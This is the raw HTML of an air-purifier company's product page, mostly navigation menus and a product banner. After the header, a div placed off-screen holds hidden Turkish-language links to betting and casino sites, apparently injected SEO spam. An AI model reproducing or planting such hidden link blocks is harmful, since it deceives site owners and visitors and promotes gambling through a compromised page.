<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://www.intechph.com/contact-us/" class="elementor-item">Inquire Now!</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e34ea71" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38807"><a href="https://www.intechph.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.intechph.com/cleaner-air-cleaner-space/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.intechph.com/our-products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9529"><a href="https://www.intechph.com/product/kingspan-koolduct/" class="elementor-sub-item" tabindex="-1">Pre-Insulated Duct</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2618"><a href="http://www.intechph.com/product/ems/" class="elementor-sub-item" tabindex="-1">Electrostatic Air Precipitator (ESP)</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9234"><a href="https://www.intechph.com/product/ems-protech-smart-auto-clean-pro-esp-system/" class="elementor-sub-item" tabindex="-1">EMS Protech™ Smart Auto-Clean Pro ESP System</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.intechph.com/air-purifiers/" class="elementor-sub-item" tabindex="-1">Air Purifiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.intechph.com/our-products/antibacterial-scent-diffuser/" class="elementor-sub-item" tabindex="-1">Ambient Scenting and Disinfection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="http://www.intechph.com/product/bipolar-ionization/" class="elementor-sub-item" tabindex="-1">Bipolar Ionizer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://www.intechph.com/our-products/dehumidifiers/" class="elementor-sub-item" tabindex="-1">Dehumidifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7901"><a href="https://www.intechph.com/our-products/household-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Residential Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7897"><a href="https://www.intechph.com/our-products/industrial-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Industrial-Commercial Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a href="https://www.intechph.com/our-products/ceiling-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Ceiling Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7937"><a href="https://www.intechph.com/our-products/desiccant-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Desiccant Dehumidifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7027"><a href="https://www.intechph.com/product/ems-odor-eliminator/" class="elementor-sub-item" tabindex="-1">EMS Odor Eliminator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.intechph.com/product/egg-crate-grille/" class="elementor-sub-item" tabindex="-1">Egg Crate Grille</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="http://www.intechph.com/product/indoor-air-quality-monitor-and-controls/" class="elementor-sub-item" tabindex="-1">Indoor Air Quality Monitor with CO2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="http://www.intechph.com/our-products/liquid-guard/" class="elementor-sub-item" tabindex="-1">Liquid Guard Germany Antimicrobial Coating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403"><a href="https://www.intechph.com/product/uvcare-ro-water-purifier/" class="elementor-sub-item" tabindex="-1">RO Water Purifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404"><a href="https://www.intechph.com/product/uv-care-water-purifier-ultra-low-pressure-series/" class="elementor-sub-item" tabindex="-1">Ultra Low Pressure Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8405"><a href="https://www.intechph.com/product/uvcare-water-purifier-desktop-type-ro/" class="elementor-sub-item" tabindex="-1">Desktop RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8406"><a href="https://www.intechph.com/product/emtec-water-purifier-household-water-purifier/" class="elementor-sub-item" tabindex="-1">Household RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="https://www.intechph.com/product/uvcare-water-purifier-ro-standing-machine/" class="elementor-sub-item" tabindex="-1">Floor Mount RO Water Purifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2748"><a href="http://www.intechph.com/product/uv-care-industrial/" class="elementor-sub-item" tabindex="-1">UVGI Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5360"><a href="http://www.intechph.com/product/zero-carbon-erv-system/" class="elementor-sub-item" tabindex="-1">Zero Carbon ERV System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.intechph.com/applications/" class="elementor-item" tabindex="-1">Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://www.intechph.com/contact-us/" class="elementor-item" tabindex="-1">Inquire Now!</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e729cf" data-id="0e729cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-351e603 elementor-widget elementor-widget-shortcode" data-id="351e603" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form  class="is-search-form is-form-style is-form-style-2 is-form-id-9555 " action="https://www.intechph.com/" method="get" role="search" ><label for="is-search-input-9555"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9555" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><input type="hidden" name="id" value="9555" /></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5ab8f3 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5ab8f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9d319e" data-id="b9d319e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fae064 elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-initial elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9fae064" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-9fae064" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38807"><a href="https://www.intechph.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.intechph.com/cleaner-air-cleaner-space/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.intechph.com/our-products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9529"><a href="https://www.intechph.com/product/kingspan-koolduct/" class="elementor-sub-item">Pre-Insulated Duct</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2618"><a href="http://www.intechph.com/product/ems/" class="elementor-sub-item">Electrostatic Air Precipitator (ESP)</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9234"><a href="https://www.intechph.com/product/ems-protech-smart-auto-clean-pro-esp-system/" class="elementor-sub-item">EMS Protech™ Smart Auto-Clean Pro ESP System</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.intechph.com/air-purifiers/" class="elementor-sub-item">Air Purifiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.intechph.com/our-products/antibacterial-scent-diffuser/" class="elementor-sub-item">Ambient Scenting and Disinfection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="http://www.intechph.com/product/bipolar-ionization/" class="elementor-sub-item">Bipolar Ionizer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://www.intechph.com/our-products/dehumidifiers/" class="elementor-sub-item">Dehumidifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7901"><a href="https://www.intechph.com/our-products/household-dehumidifiers/" class="elementor-sub-item">Residential Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7897"><a href="https://www.intechph.com/our-products/industrial-dehumidifiers/" class="elementor-sub-item">Industrial-Commercial Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a href="https://www.intechph.com/our-products/ceiling-dehumidifiers/" class="elementor-sub-item">Ceiling Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7937"><a href="https://www.intechph.com/our-products/desiccant-dehumidifiers/" class="elementor-sub-item">Desiccant Dehumidifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7027"><a href="https://www.intechph.com/product/ems-odor-eliminator/" class="elementor-sub-item">EMS Odor Eliminator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.intechph.com/product/egg-crate-grille/" class="elementor-sub-item">Egg Crate Grille</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="http://www.intechph.com/product/indoor-air-quality-monitor-and-controls/" class="elementor-sub-item">Indoor Air Quality Monitor with CO2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="http://www.intechph.com/our-products/liquid-guard/" class="elementor-sub-item">Liquid Guard Germany Antimicrobial Coating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403"><a href="https://www.intechph.com/product/uvcare-ro-water-purifier/" class="elementor-sub-item">RO Water Purifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404"><a href="https://www.intechph.com/product/uv-care-water-purifier-ultra-low-pressure-series/" class="elementor-sub-item">Ultra Low Pressure Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8405"><a href="https://www.intechph.com/product/uvcare-water-purifier-desktop-type-ro/" class="elementor-sub-item">Desktop RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8406"><a href="https://www.intechph.com/product/emtec-water-purifier-household-water-purifier/" class="elementor-sub-item">Household RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="https://www.intechph.com/product/uvcare-water-purifier-ro-standing-machine/" class="elementor-sub-item">Floor Mount RO Water Purifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2748"><a href="http://www.intechph.com/product/uv-care-industrial/" class="elementor-sub-item">UVGI Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5360"><a href="http://www.intechph.com/product/zero-carbon-erv-system/" class="elementor-sub-item">Zero Carbon ERV System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.intechph.com/applications/" class="elementor-item">Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://www.intechph.com/contact-us/" class="elementor-item">Inquire Now!</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9fae064" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38807"><a href="https://www.intechph.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.intechph.com/cleaner-air-cleaner-space/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.intechph.com/our-products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9529"><a href="https://www.intechph.com/product/kingspan-koolduct/" class="elementor-sub-item" tabindex="-1">Pre-Insulated Duct</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2618"><a href="http://www.intechph.com/product/ems/" class="elementor-sub-item" tabindex="-1">Electrostatic Air Precipitator (ESP)</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9234"><a href="https://www.intechph.com/product/ems-protech-smart-auto-clean-pro-esp-system/" class="elementor-sub-item" tabindex="-1">EMS Protech™ Smart Auto-Clean Pro ESP System</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.intechph.com/air-purifiers/" class="elementor-sub-item" tabindex="-1">Air Purifiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.intechph.com/our-products/antibacterial-scent-diffuser/" class="elementor-sub-item" tabindex="-1">Ambient Scenting and Disinfection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="http://www.intechph.com/product/bipolar-ionization/" class="elementor-sub-item" tabindex="-1">Bipolar Ionizer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://www.intechph.com/our-products/dehumidifiers/" class="elementor-sub-item" tabindex="-1">Dehumidifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7901"><a href="https://www.intechph.com/our-products/household-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Residential Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7897"><a href="https://www.intechph.com/our-products/industrial-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Industrial-Commercial Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a href="https://www.intechph.com/our-products/ceiling-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Ceiling Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7937"><a href="https://www.intechph.com/our-products/desiccant-dehumidifiers/" class="elementor-sub-item" tabindex="-1">Desiccant Dehumidifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7027"><a href="https://www.intechph.com/product/ems-odor-eliminator/" class="elementor-sub-item" tabindex="-1">EMS Odor Eliminator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.intechph.com/product/egg-crate-grille/" class="elementor-sub-item" tabindex="-1">Egg Crate Grille</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="http://www.intechph.com/product/indoor-air-quality-monitor-and-controls/" class="elementor-sub-item" tabindex="-1">Indoor Air Quality Monitor with CO2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="http://www.intechph.com/our-products/liquid-guard/" class="elementor-sub-item" tabindex="-1">Liquid Guard Germany Antimicrobial Coating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403"><a href="https://www.intechph.com/product/uvcare-ro-water-purifier/" class="elementor-sub-item" tabindex="-1">RO Water Purifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404"><a href="https://www.intechph.com/product/uv-care-water-purifier-ultra-low-pressure-series/" class="elementor-sub-item" tabindex="-1">Ultra Low Pressure Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8405"><a href="https://www.intechph.com/product/uvcare-water-purifier-desktop-type-ro/" class="elementor-sub-item" tabindex="-1">Desktop RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8406"><a href="https://www.intechph.com/product/emtec-water-purifier-household-water-purifier/" class="elementor-sub-item" tabindex="-1">Household RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="https://www.intechph.com/product/uvcare-water-purifier-ro-standing-machine/" class="elementor-sub-item" tabindex="-1">Floor Mount RO Water Purifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2748"><a href="http://www.intechph.com/product/uv-care-industrial/" class="elementor-sub-item" tabindex="-1">UVGI Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5360"><a href="http://www.intechph.com/product/zero-carbon-erv-system/" class="elementor-sub-item" tabindex="-1">Zero Carbon ERV System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.intechph.com/applications/" class="elementor-item" tabindex="-1">Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://www.intechph.com/contact-us/" class="elementor-item" tabindex="-1">Inquire Now!</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2abae0" data-id="f2abae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c966c3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5c966c3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.intechph.com">
			<img width="215" height="55" src="https://www.intechph.com/wp-content/uploads/2022/03/cropped-Intech-logo-3-1.png" class="attachment-full size-full wp-image-864" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808ec84 elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="808ec84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66e3903" data-id="66e3903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebaab17 elementor-widget elementor-widget-shortcode" data-id="ebaab17" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form  class="is-search-form is-form-style is-form-style-2 is-form-id-9555 " action="https://www.intechph.com/" method="get" role="search" ><label for="is-search-input-9555"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9555" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><input type="hidden" name="id" value="9555" /></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div style='position:absolute;left:-7244px;'><p>Adres doğrulaması yaparak erişim sağlamak için <a href="https://electbryancutler.com" title="Bahsegel 2025 giriş">Bahsegel</a> kritik bir rol oynuyor.</p> <p>Dijital eğlencenin yükselen trendlerinden biri de <a href="https://ahsapparkci.com/">Bettilt</a> kategorilerinde sunulan çeşitlilik oldu.</p> <p>Yatırım ve çekim işlemlerinde hız konusunda rakipsiz olan <a href="https://www.thesprucedgoose.com" title="marsbahis">marsbahis güncel giriş</a> kullanıcılarını memnun eder.</p> <p>Yeni üyeler için hazırlanan <a href="https://kdfarmandfeed.com/">paribahis güncel giriş</a> fırsatları oldukça cazip.</p><p>Bahis deneyiminizi kolaylaştırmak için geliştirilen <a href="https://morningdesertdubaisafari.com/" title="bahsegel">bahsegel</a> kullanıcı arayüzü çok sezgiseldir.</p><p>Kolay giriş için kullanıcılar <a href="https://morningdesert-safari.com/" title="bahsegel 2025">bahsegel</a> adresine yöneliyor.</p><p>Bahis dünyasında hız ve güveni bir araya getiren <a href="https://snus-s.com/" title="paribahis">paribahis</a> farkını ortaya koyuyor.</p><p>Türkiye’de rulet, hem eğlence hem strateji arayan oyuncular için popüler bir seçenektir ve <a href="https://www.halden-idrettsrad.com/" title="casino">casino giirş</a> bunu profesyonel şekilde sağlar.</p><p>Günümüzde slotlarda kullanılan RNG sistemi, <a href="https://adornadmire.com/" title="paribahis">paribahis iletişim numarası</a> denetimleriyle sürekli kontrol altında tutulur.</p><p>Slot oyunlarında büyük kazanç fırsatları, <a href="https://pearlofthesearetreat.com/" title="bahsegel">bahsegel iletişim numarası</a> jackpot sistemlerinde bulunur.</p><p>Her zaman güvenilir hizmet anlayışıyla hareket eden <a href="https://travelinginisrael.com" title="paribahis">paribahis</a> sadık bir kullanıcı kitlesine sahip.</p> <p>Finansal güvenliğin temeli olan <a href="https://www.24hrlocksmithservices.com/" title="Bettilt giriş">bettilt güncel giriş</a> uygulamaları büyük önem taşıyor.</p></div>		<div data-elementor-type="wp-post" data-elementor-id="2661" class="elementor elementor-2661" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28b6e10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28b6e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-622f7ef" data-id="622f7ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a031756 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a031756" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UV Care Overhead Germinator(40W)</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d366c33" data-id="d366c33" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-141d421 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="141d421" data-element_type="section" id="features" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02cbfee" data-id="02cbfee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4c719 elementor-widget elementor-widget-image" data-id="9b4c719" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1920" height="600" src="https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px.webp" class="attachment-full size-full wp-image-2643" alt="" srcset="https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px.webp 1920w, https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px-600x188.webp 600w, https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px-300x94.webp 300w, https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px-1024x320.webp 1024w, https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px-768x240.webp 768w, https://www.intechph.com/wp-content/uploads/2022/11/UVC_Industrial_page_banner_1920_x_600_px-1536x480.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dac75f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dac75f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adbf12b" data-id="adbf12b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9aef65 elementor-widget elementor-widget-image" data-id="e9aef65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
